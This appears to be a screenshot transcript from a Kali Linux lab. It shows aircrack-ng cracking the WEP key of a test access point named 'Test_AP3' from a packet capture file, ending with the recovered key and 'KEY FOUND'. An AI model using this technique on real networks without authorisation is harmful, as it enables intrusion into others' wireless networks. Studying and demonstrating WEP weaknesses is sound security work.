 root@kali: ~ 136x19
basic_wep-01.csv basic_wep-01.kismet.netxml Documents Music Public Videos
root@kali:~# aircrack-ng basic_wep-01.cap
Opening basic_wep-01.cap
Read 328704 packets.
# BSSID ESSID Encryption
1 F8:23:B2:B9:50:A8 Test_AP3 WEP (155258 IVs)
Choosing first network as target.
Opening basic_wep-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 156072 ivs.
KEY FOUND! [ 41:73:32:33:70 ] (ASCII: As23p )
Decrypted correctly: 100%